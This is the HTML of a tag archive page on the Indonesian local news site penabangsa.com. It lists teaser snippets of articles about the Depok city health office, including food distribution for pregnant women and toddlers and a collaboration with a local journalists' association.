<li id="menu-item-3541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541"><a href="https://penabangsa.com/category/peristiwa/" itemprop="url"><span itemprop="name">Peristiwa</span></a></li>
<li id="menu-item-3542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3542"><a href="https://penabangsa.com/category/politik/" itemprop="url"><span itemprop="name">Politik</span></a></li>
<li id="menu-item-3543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3543"><a href="https://penabangsa.com/category/pendidikan/" itemprop="url"><span itemprop="name">Pendidikan</span></a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3544"><a href="https://penabangsa.com/category/kesehatan/" itemprop="url"><span itemprop="name">Kesehatan</span></a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3545"><a href="https://penabangsa.com/category/tni-polri/" itemprop="url"><span itemprop="name">TNI/POLRI</span></a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3546"><a href="https://penabangsa.com/category/entertaiment/" itemprop="url"><span itemprop="name">Entertaiment</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search-btn pull-right"><a id="search-menu-button" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a><div class="search-dropdown search" id="search-dropdown-container"><form method="get" class="gmr-searchform searchform" action="https://penabangsa.com/"><input type="text" name="s" id="s" placeholder="Pencarian" /></form></div></li></ul>		</nav><!-- #site-navigation -->
	</div>
		</div><!-- .container -->
</div><!-- .top-header -->
<div class="site inner-wrap" id="site-container">

<div class="container"><div class="gmr-topnotification"><div class="wrap-marquee"><div class="text-marquee">Baru di Pena Bangsa</div><span class="marquee">				<a href="https://penabangsa.com/swi-depok-tekankan-kolaborasi-antar-divisi-jalankan-program-hasil-rakerda/" class="gmr-recent-marquee" title="SWI Depok Tekankan Kolaborasi Antar Divisi Jalankan Program Hasil Rakerda">SWI Depok Tekankan Kolaborasi Antar Divisi Jalankan Program Hasil Rakerda</a>
							<a href="https://penabangsa.com/konten-kreator-usir-jurnalis-kerja-pers-terancam-demi-engagement/" class="gmr-recent-marquee" title="Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement">Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement</a>
							<a href="https://penabangsa.com/nakhoda-baru-dinsos-depok-utang-wardaya-prioritaskan-optimalisasi-pelayanan-ppks/" class="gmr-recent-marquee" title="Nakhoda Baru Dinsos Depok, Utang Wardaya Prioritaskan Optimalisasi Pelayanan PPKS">Nakhoda Baru Dinsos Depok, Utang Wardaya Prioritaskan Optimalisasi Pelayanan PPKS</a>
							<a href="https://penabangsa.com/bri-gatot-subroto-gelar-friday-market-di-djp-tawarkan-promo-kpr-briguna/" class="gmr-recent-marquee" title="BRI Gatot Subroto Gelar Friday Market di DJP, Tawarkan Promo KPR &amp; BRIguna">BRI Gatot Subroto Gelar Friday Market di DJP, Tawarkan Promo KPR &amp; BRIguna</a>
							<a href="https://penabangsa.com/perkuat-kolaborasi-kadinsos-depok-apresiasi-program-sosial-swi/" class="gmr-recent-marquee" title="Perkuat Kolaborasi, Kadinsos Depok Apresiasi Program Sosial SWI">Perkuat Kolaborasi, Kadinsos Depok Apresiasi Program Sosial SWI</a>
			</span></div></div></div>

	<div id="content" class="gmr-content">

		<div class="container">
			<div class="row">

<div id="primary" class="col-md-main">
	<div class="content-area">
		<div class="gmr-bigheadline clearfix">					<div class="gmr-big-headline">
						<div class="other-content-thumbnail thumb-radius">
							<a href="https://penabangsa.com/pendistribusian-serentak-pangan-lokal-bergizi-di-depok/" title="Pendistribusian Serentak Pangan Lokal Bergizi di Depok">
								<img width="640" height="358" src="https://penabangsa.com/wp-content/uploads/2024/09/dok.-Diskominfo-Depok-640x358.jpeg" class="attachment-verylarge size-verylarge wp-post-image" alt="dok. Diskominfo Depok" decoding="async" fetchpriority="high" srcset="https://penabangsa.com/wp-content/uploads/2024/09/dok.-Diskominfo-Depok-640x358.jpeg 640w, https://penabangsa.com/wp-content/uploads/2024/09/dok.-Diskominfo-Depok-200x112.jpeg 200w" sizes="(max-width: 640px) 100vw, 640px" title="dok. Diskominfo Depok" />							</a>
													</div>
						<div class="gmr-bigheadline-content">
							<div class="gmr-metacontent"><span class="posted-on"><time class="entry-date published updated" itemprop="dateModified" datetime="2024-09-18T13:35:29+07:00">September 18, 2024</time></span></div>							<div class="gmr-rp-biglink">
								<a href="https://penabangsa.com/pendistribusian-serentak-pangan-lokal-bergizi-di-depok/" class="gmr-slide-titlelink" title="Pendistribusian Serentak Pangan Lokal Bergizi di Depok">Pendistribusian Serentak Pangan Lokal Bergizi di Depok</a>
							</div>
							<p>DEPOK, penabangsa.com - Pangan lokal bergizi yang diberikan Pemerintah Kota (Pemkot) Depok kepada ibu hamil dan balita &nbsp;[&hellip;]</p>						</div>
					</div>
					<div class="gmr-owl-bigheadline">
							<h3 class="widget-title">Berita Terkait</h3>					<div class="gmr-owl-carousel-bigheadline owl-carousel owl-theme">
															<div class="gmr-slider-content">
															<div class="other-content-thumbnail thumb-radius">
									<a href="https://penabangsa.com/swi-depok-berkolaborasi-dengan-dinkes-kota-depok-dalam-membangun-kesehatan/" title="SWI Depok Berkolaborasi dengan Dinkes Kota Depok dalam Membangun Kesehatan">
										<img width="147" height="112" src="https://penabangsa.com/wp-content/uploads/2024/06/IMG-20240530-WA0064-250x190.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://penabangsa.com/wp-content/uploads/2024/06/IMG-20240530-WA0064-250x190.jpg 250w, https://penabangsa.com/wp-content/uploads/2024/06/IMG-20240530-WA0064-100x75.jpg 100w" sizes="(max-width: 147px) 100vw, 147px" title="IMG-20240530-WA0064" />																			</a>
								</div>
														<div class="gmr-rp-link">
							<div class="gmr-metacontent"><span class="posted-on"><time class="entry-date published" itemprop="datePublished" datetime="2024-06-01T13:53:04+07:00">Juni 1, 2024</time><time class="updated" datetime="2024-06-01T14:05:15+07:00">Juni 1, 2024</time></span></div>								<a href="https://penabangsa.com/swi-depok-berkolaborasi-dengan-dinkes-kota-depok-dalam-membangun-kesehatan/" class="gmr-slide-titlelink" title="SWI Depok Berkolaborasi dengan Dinkes Kota Depok dalam Membangun Kesehatan">SWI Depok Berkolaborasi dengan Dinkes Kota Depok dalam Membangun Kesehatan</a>
							</div>
						</div>
															<div class="gmr-slider-content">
															<div class="other-content-thumbnail thumb-radius">
									<a href="https://penabangsa.com/kadinkes-depok-program-pemerintah-itu-tidak-ada-yang-dipersulit/" title="Kadinkes Depok: &#8220;Program Pemerintah itu Tidak ada yang Dipersulit&#8221;">
										<img width="147" height="112" src="https://penabangsa.com/wp-content/uploads/2023/09/Screenshot_20230920-112927_Video-Player-250x190.jpg" class="attachment-medium size-medium wp-post-image" alt="Kadinkes Kota Depok, saat memaparkan pelayanan bantuan program pemerintah" decoding="async" srcset="https://penabangsa.com/wp-content/uploads/2023/09/Screenshot_20230920-112927_Video-Player-250x190.jpg 250w, https://penabangsa.com/wp-content/uploads/2023/09/Screenshot_20230920-112927_Video-Player-100x75.jpg 100w" sizes="(max-width: 147px) 100vw, 147px" title="Screenshot_20230920-112927_Video Player" />																			</a>
								</div>
														<div class="gmr-rp-link">
							<div class="gmr-metacontent"><span class="posted-on"><time class="entry-date published updated" itemprop="dateModified" datetime="2023-09-20T11:37:48+07:00">September 20, 2023</time></span></div>								<a href="https://penabangsa.com/kadinkes-depok-program-pemerintah-itu-tidak-ada-yang-dipersulit/" class="gmr-slide-titlelink" title="Kadinkes Depok: &#8220;Program Pemerintah itu Tidak ada yang Dipersulit&#8221;">Kadinkes Depok: &#8220;Program Pemerintah itu Tidak ada yang Dipersulit&#8221;</a>
							</div>
						</div>
									</div></div></div><div class="clearfix gmr-element-carousel"><div class="gmr-title-carousel"><h3 class="widget-title">Headlines</h3></div><div class="gmr-owl-carousel">				<div class="gmr-slider-content">
									<div class="other-content-thumbnail thumb-radius">
					<a href="https://penabangsa.com/swi-depok-tekankan-kolaborasi-antar-divisi-jalankan-program-hasil-rakerda/" title="SWI Depok Tekankan Kolaborasi Antar Divisi Jalankan Program Hasil Rakerda">
					<img width="200" height="112" src="https://penabangsa.com/wp-content/uploads/2026/01/IMG_0486-200x112.jpeg" class="attachment-medium size-medium wp-post-image" alt="SWI Depok Tekankan Kolaborasi Antar Divisi Jalankan Program Hasil Rakerda" decoding="async" srcset="https://penabangsa.com/wp-content/uploads/2026/01/IMG_0486-200x112.jpeg 200w, https://penabangsa.com/wp-content/uploads/2026/01/IMG_0486-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/IMG_0486-640x358.jpeg 640w" sizes="(max-width: 200px) 100vw, 200px" title="IMG_0486" />					</a>
										</div>
										<div class="gmr-rp-link">
						<a href="https://penabangsa.com/swi-depok-tekankan-kolaborasi-antar-divisi-jalankan-program-hasil-rakerda/" class="gmr-slide-titlelink" title="SWI Depok Tekankan Kolaborasi Antar Divisi Jalankan Program Hasil Rakerda">SWI Depok Tekankan Kolaborasi Antar Divisi Jalankan Program Hasil Rakerda</a>
					</div>
				</div>
							<div class="gmr-slider-content">
									<div class="other-content-thumbnail thumb-radius">
					<a href="https://penabangsa.com/konten-kreator-usir-jurnalis-kerja-pers-terancam-demi-engagement/" title="Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement">
					<img width="200" height="112" src="https://penabangsa.com/wp-content/uploads/2026/01/777d3792-c4ff-479f-9809-50634a705a8b-200x112.jpeg" class="attachment-medium size-medium wp-post-image" alt="Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement" decoding="async" srcset="https://penabangsa.com/wp-content/uploads/2026/01/777d3792-c4ff-479f-9809-50634a705a8b-200x112.jpeg 200w, https://penabangsa.com/wp-content/uploads/2026/01/777d3792-c4ff-479f-9809-50634a705a8b-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/777d3792-c4ff-479f-9809-50634a705a8b-640x358.jpeg 640w" sizes="(max-width: 200px) 100vw, 200px" title="777d3792-c4ff-479f-9809-50634a705a8b" />					</a>
										</div>
										<div class="gmr-rp-link">
						<a href="https://penabangsa.com/konten-kreator-usir-jurnalis-kerja-pers-terancam-demi-engagement/" class="gmr-slide-titlelink" title="Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement">Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement</a>
					</div>
				</div>
							<div class="gmr-slider-content">
									<div class="other-content-thumbnail thumb-radius">
					<a href="https://penabangsa.com/nakhoda-baru-dinsos-depok-utang-wardaya-prioritaskan-optimalisasi-pelayanan-ppks/" title="Nakhoda Baru Dinsos Depok, Utang Wardaya Prioritaskan Optimalisasi Pelayanan PPKS">
					<img width="200" height="112" src="https://penabangsa.com/wp-content/uploads/2026/01/IMG_0212-200x112.jpeg" class="attachment-medium size-medium wp-post-image" alt="Nakhoda Baru Dinsos Depok, Utang Wardaya Prioritaskan Optimalisasi Pelayanan PPKS" decoding="async" srcset="https://penabangsa.com/wp-content/uploads/2026/01/IMG_0212-200x112.jpeg 200w, https://penabangsa.com/wp-content/uploads/2026/01/IMG_0212-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/IMG_0212-640x358.jpeg 640w" sizes="(max-width: 200px) 100vw, 200px" title="IMG_0212" />					</a>
										</div>
										<div class="gmr-rp-link">
						<a href="https://penabangsa.com/nakhoda-baru-dinsos-depok-utang-wardaya-prioritaskan-optimalisasi-pelayanan-ppks/" class="gmr-slide-titlelink" title="Nakhoda Baru Dinsos Depok, Utang Wardaya Prioritaskan Optimalisasi Pelayanan PPKS">Nakhoda Baru Dinsos Depok, Utang Wardaya Prioritaskan Optimalisasi Pelayanan PPKS</a>
					</div>
				</div>
							<div class="gmr-slider-content">
									<div class="other-content-thumbnail thumb-radius">
					<a href="https://penabangsa.com/bri-gatot-subroto-gelar-friday-market-di-djp-tawarkan-promo-kpr-briguna/" title="BRI Gatot Subroto Gelar Friday Market di DJP, Tawarkan Promo KPR &amp; BRIguna">
					<img width="200" height="112" src="https://penabangsa.com/wp-content/uploads/2026/01/cbffe9e4-c975-4358-b6d1-c4704efac65a-200x112.jpeg" class="attachment-medium size-medium wp-post-image" alt="BRI Gatot Subroto Gelar Friday Market di DJP, Tawarkan Promo KPR &amp; BRIguna" decoding="async" srcset="https://penabangsa.com/wp-content/uploads/2026/01/cbffe9e4-c975-4358-b6d1-c4704efac65a-200x112.jpeg 200w, https://penabangsa.com/wp-content/uploads/2026/01/cbffe9e4-c975-4358-b6d1-c4704efac65a-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/cbffe9e4-c975-4358-b6d1-c4704efac65a-640x358.jpeg 640w" sizes="(max-width: 200px) 100vw, 200px" title="cbffe9e4-c975-4358-b6d1-c4704efac65a" />					</a>
										</div>
										<div class="gmr-rp-link">
						<a href="https://penabangsa.com/bri-gatot-subroto-gelar-friday-market-di-djp-tawarkan-promo-kpr-briguna/" class="gmr-slide-titlelink" title="BRI Gatot Subroto Gelar Friday Market di DJP, Tawarkan Promo KPR &amp; BRIguna">BRI Gatot Subroto Gelar Friday Market di DJP, Tawarkan Promo KPR &amp; BRIguna</a>
					</div>
				</div>
							<div class="gmr-slider-content">
									<div class="other-content-thumbnail thumb-radius">
					<a href="https://penabangsa.com/perkuat-kolaborasi-kadinsos-depok-apresiasi-program-sosial-swi/" title="Perkuat Kolaborasi, Kadinsos Depok Apresiasi Program Sosial SWI">
					<img width="200" height="112" src="https://penabangsa.com/wp-content/uploads/2026/01/f095429f-cce6-4c1d-af5c-3b0a577b42a2-200x112.jpeg" class="attachment-medium size-medium wp-post-image" alt="Perkuat Kolaborasi, Kadinsos Depok Apresiasi Program Sosial SWI" decoding="async" srcset="https://penabangsa.com/wp-content/uploads/2026/01/f095429f-cce6-4c1d-af5c-3b0a577b42a2-200x112.jpeg 200w, https://penabangsa.com/wp-content/uploads/2026/01/f095429f-cce6-4c1d-af5c-3b0a577b42a2-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/f095429f-cce6-4c1d-af5c-3b0a577b42a2-640x358.jpeg 640w" sizes="(max-width: 200px) 100vw, 200px" title="f095429f-cce6-4c1d-af5c-3b0a577b42a2" />					</a>
										</div>
										<div class="gmr-rp-link">
						<a href="https://penabangsa.com/perkuat-kolaborasi-kadinsos-depok-apresiasi-program-sosial-swi/" class="gmr-slide-titlelink" title="Perkuat Kolaborasi, Kadinsos Depok Apresiasi Program Sosial SWI">Perkuat Kolaborasi, Kadinsos Depok Apresiasi Program Sosial SWI</a>
					</div>
				</div>
			</div></div>
		<h1 class="page-title" itemprop="headline">Tag: <span>DINKES DEPOK</span></h1>
		<main id="main" class="site-main gmr-infinite-selector" role="main">

		<div id="gmr-main-load">
<article id="post-3638" class="item-content gmr-box-content item-infinite gmr-smallthumb clearfix post-3638 post type-post status-publish format-standard has-post-thumbnail hentry category-kesehatan category-peristiwa tag-dinkes-depok tag-pemkot-depok" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	<div class="pull-left content-thumbnail thumb-radius"><a href="https://penabangsa.com/pendistribusian-serentak-pangan-lokal-bergizi-di-depok/" itemprop="url" title="" rel="bookmark"><img width="200" height="112" src="https://penabangsa.com/wp-content/uploads/2024/09/dok.-Diskominfo-Depok-200x112.jpeg" class="attachment-medium size-medium wp-post-image" alt="dok. Diskominfo Depok" decoding="async" srcset="https://penabangsa.com/wp-content/uploads/2024/09/dok.-Diskominfo-Depok-200x112.jpeg 200w, https://penabangsa.com/wp-content/uploads/2024/09/dok.-Diskominfo-Depok-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2024/09/dok.-Diskominfo-Depok-640x358.jpeg 640w" sizes="(max-width: 200px) 100vw, 200px" title="dok. Diskominfo Depok" /></a></div>	<div class="item-article">
		<div class="gmr-metacontent gmr-metacontent-archive"><span class="cat-links-content"><a href="https://penabangsa.com/category/kesehatan/" rel="category tag">Kesehatan</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://penabangsa.com/author/admin/" title="Permalink ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span><span class="posted-on byline"><time class="entry-date published updated" itemprop="dateModified" datetime="2024-09-18T13:35:29+07:00">September 18, 2024</time></span></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://penabangsa.com/pendistribusian-serentak-pangan-lokal-bergizi-di-depok/" title="Pendistribusian Serentak Pangan Lokal Bergizi di Depok" rel="bookmark">Pendistribusian Serentak Pangan Lokal Bergizi di Depok</a></h2>		</header><!-- .entry-header -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>DEPOK, penabangsa.com &#8211; Pangan lokal bergizi yang diberikan Pemerintah Kota (Pemkot) Depok kepada ibu hamil&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->

	</div><!-- .item-article -->

	
</article><!-- #post-## -->

<article id="post-3270" class="item-content gmr-box-content item-infinite gmr-smallthumb clearfix post-3270 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-kesehatan category-peristiwa tag-dinkes tag-dinkes-depok tag-publisher-rights tag-sekber-wartawan-depok tag-sekber-wartawan-indonesia tag-swi tag-swi-depok" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	<div class="pull-left content-thumbnail thumb-radius"><a href="https://penabangsa.com/swi-depok-berkolaborasi-dengan-dinkes-kota-depok-dalam-membangun-kesehatan/" itemprop="url" title="" rel="bookmark"><img width="147" height="112" src="https://penabangsa.com/wp-content/uploads/2024/06/IMG-20240530-WA0064-250x190.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://penabangsa.com/wp-content/uploads/2024/06/IMG-20240530-WA0064-250x190.jpg 250w, https://penabangsa.com/wp-content/uploads/2024/06/IMG-20240530-WA0064-100x75.jpg 100w" sizes="(max-width: 147px) 100vw, 147px" title="IMG-20240530-WA0064" /></a></div>	<div class="item-article">
		<div class="gmr-metacontent gmr-metacontent-archive"><span class="cat-links-content"><a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/kesehatan/" rel="category tag">Kesehatan</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://penabangsa.com/author/admin/" title="Permalink ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span><span class="posted-on byline"><time class="entry-date published" itemprop="datePublished" datetime="2024-06-01T13:53:04+07:00">Juni 1, 2024</time><time class="updated" datetime="2024-06-01T14:05:15+07:00">Juni 1, 2024</time></span></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://penabangsa.com/swi-depok-berkolaborasi-dengan-dinkes-kota-depok-dalam-membangun-kesehatan/" title="SWI Depok Berkolaborasi dengan Dinkes Kota Depok dalam Membangun Kesehatan" rel="bookmark">SWI Depok Berkolaborasi dengan Dinkes Kota Depok dalam Membangun Kesehatan</a></h2>		</header><!-- .entry-header -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>DEPOK, penabangsa.com &#8211; Dinas Kesehatan (Dinkes) Kota Depok, memberikan Apresiasi kepada SWI Depok yang berkolaborasi&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->

	</div><!-- .item-article -->

	
</article><!-- #post-## -->

<article id="post-2984" class="item-content gmr-box-content item-infinite gmr-smallthumb clearfix post-2984 post type-post status-publish format-standard has-post-thumbnail hentry category-kesehatan category-nasional tag-dinkes tag-dinkes-depok tag-kadinkes tag-sekber-wartawan-depok tag-sekber-wartawan-indonesia tag-swi tag-swi-depok" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	<div class="pull-left content-thumbnail thumb-radius"><a href="https://penabangsa.com/kadinkes-depok-program-pemerintah-itu-tidak-ada-yang-dipersulit/" itemprop="url" title="" rel="bookmark"><img width="147" height="112" src="https://penabangsa.com/wp-content/uploads/2023/09/Screenshot_20230920-112927_Video-Player-250x190.jpg" class="attachment-medium size-medium wp-post-image" alt="Kadinkes Kota Depok, saat memaparkan pelayanan bantuan program pemerintah" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2023/09/Screenshot_20230920-112927_Video-Player-250x190.jpg 250w, https://penabangsa.com/wp-content/uploads/2023/09/Screenshot_20230920-112927_Video-Player-100x75.jpg 100w" sizes="auto, (max-width: 147px) 100vw, 147px" title="Screenshot_20230920-112927_Video Player" /></a></div>	<div class="item-article">
		<div class="gmr-metacontent gmr-metacontent-archive"><span class="cat-links-content"><a href="https://penabangsa.com/category/kesehatan/" rel="category tag">Kesehatan</a>, <a href="https://penabangsa.com/category/nasional/" rel="category tag">Nasional</a></span><span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://penabangsa.com/author/admin/" title="Permalink ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span><span class="posted-on byline"><time class="entry-date published updated" itemprop="dateModified" datetime="2023-09-20T11:37:48+07:00">September 20, 2023</time></span></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://penabangsa.com/kadinkes-depok-program-pemerintah-itu-tidak-ada-yang-dipersulit/" title="Kadinkes Depok: &#8220;Program Pemerintah itu Tidak ada yang Dipersulit&#8221;" rel="bookmark">Kadinkes Depok: &#8220;Program Pemerintah itu Tidak ada yang Dipersulit&#8221;</a></h2>		</header><!-- .entry-header -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>DEPOK, penabangsa.com &#8211; Kepala Dinas Kesehatan Kota Depok dr. Mary Liziawati mengatakan untuk bisa mengajukan&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->

	</div><!-- .item-article -->

	
</article><!-- #post-## -->
</div><div class="inf-pagination"></div>
				<div class="text-center">
					<div class="page-load-status">
						<div class="loader-ellips infinite-scroll-request gmr-ajax-load-wrapper gmr-loader">
							<div class="gmr-ajax-wrap">
								<div class="gmr-ajax-loader">
									<div></div>
									<div></div>
								</div>
							</div>
						</div>
						<p class="infinite-scroll-last">Tidak Ada Pos Lagi.</p>
						<p class="infinite-scroll-error">Tidak ada laman yang di load.</p>
					</div><p><button class="view-more-button heading-text">Lihat Lainnya</button></p>
				</div>
				
		</main><!-- #main -->
	</div><!-- .content-area -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sidebar pos-sticky" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
	<div id="media_image-18" class="widget widget_media_image"><img width="1280" height="640" src="https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS.jpg" class="image wp-image-4139  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS.jpg 1280w, https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS-768x384.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" title="SWI DEPOK BOS" /></div><div id="media_image-16" class="widget widget_media_image"><h3 class="widget-title">MAU JAJAN? KLIK AJA GAMBAR NYA</h3><img width="800" height="800" src="https://penabangsa.com/wp-content/uploads/2025/03/jajan.gif" class="image wp-image-4115  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" title="jajan" /></div><div id="bloggingpro-recentposts-1" class="widget bloggingpro-recentposts"><h3 class="widget-title">Berita Utama</h3>			<div class="gmr-recentposts-widget">
				<ul>
											<li class="listpost-first clearfix">
							<div class="gmr-rp-image other-content-thumbnail thumb-radius"><a href="https://penabangsa.com/swi-depok-tekankan-kolaborasi-antar-divisi-jalankan-program-hasil-rakerda/" itemprop="url" title="Permalink ke: SWI Depok Tekankan Kolaborasi Antar Divisi Jalankan Program Hasil Rakerda"><img width="300" height="170" src="https://penabangsa.com/wp-content/uploads/2026/01/IMG_0486-300x170.jpeg" class="attachment-large size-large wp-post-image" alt="SWI Depok Tekankan Kolaborasi Antar Divisi Jalankan Program Hasil Rakerda" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2026/01/IMG_0486-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/IMG_0486-200x112.jpeg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" title="IMG_0486" /></a></div>							<div class="gmr-rp-content">
																	<div class="gmr-metacontent">
										<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="byline">Januari 25, 2026</span>									</div>
																<div class="gmr-rp-link">
									<a href="https://penabangsa.com/swi-depok-tekankan-kolaborasi-antar-divisi-jalankan-program-hasil-rakerda/" itemprop="url" title="Permalink ke: SWI Depok Tekankan Kolaborasi Antar Divisi Jalankan Program Hasil Rakerda">SWI Depok Tekankan Kolaborasi Antar Divi&hellip;</a>								</div>
							</div>
						</li>
																	<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://penabangsa.com/konten-kreator-usir-jurnalis-kerja-pers-terancam-demi-engagement/" itemprop="url" title="Permalink ke: Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement"><img width="60" height="60" src="https://penabangsa.com/wp-content/uploads/2026/01/777d3792-c4ff-479f-9809-50634a705a8b-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement" decoding="async" loading="lazy" title="777d3792-c4ff-479f-9809-50634a705a8b" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/kriminal/" rel="category tag">Kriminal</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="byline">Januari 23, 2026</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://penabangsa.com/konten-kreator-usir-jurnalis-kerja-pers-terancam-demi-engagement/" itemprop="url" title="Permalink ke: Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement">Konten Kreator Usir Jurnalis, Kerja Pers&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																								<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://penabangsa.com/nakhoda-baru-dinsos-depok-utang-wardaya-prioritaskan-optimalisasi-pelayanan-ppks/" itemprop="url" title="Permalink ke: Nakhoda Baru Dinsos Depok, Utang Wardaya Prioritaskan Optimalisasi Pelayanan PPKS"><img width="60" height="60" src="https://penabangsa.com/wp-content/uploads/2026/01/IMG_0212-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nakhoda Baru Dinsos Depok, Utang Wardaya Prioritaskan Optimalisasi Pelayanan PPKS" decoding="async" loading="lazy" title="IMG_0212" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="byline">Januari 21, 2026</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://penabangsa.com/nakhoda-baru-dinsos-depok-utang-wardaya-prioritaskan-optimalisasi-pelayanan-ppks/" itemprop="url" title="Permalink ke: Nakhoda Baru Dinsos Depok, Utang Wardaya Prioritaskan Optimalisasi Pelayanan PPKS">Nakhoda Baru Dinsos Depok, Utang Wardaya&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																						</ul>
			</div>
		</div><div id="media_image-10" class="widget widget_media_image"><img class="image " src="https://penabangsa.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-23-at-22.21.39.jpeg" alt="" width="" height="" decoding="async" loading="lazy" /></div><div id="media_image-9" class="widget widget_media_image"><img class="image " src="https://penabangsa.com/wp-content/uploads/2021/08/IMG-20210803-WA0037.jpg" alt="" width="" height="" decoding="async" loading="lazy" /></div><div id="media_image-14" class="widget widget_media_image"><img width="1477" height="1481" src="https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas.png" class="image wp-image-3613  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas.png 1477w, https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas-60x60.png 60w, 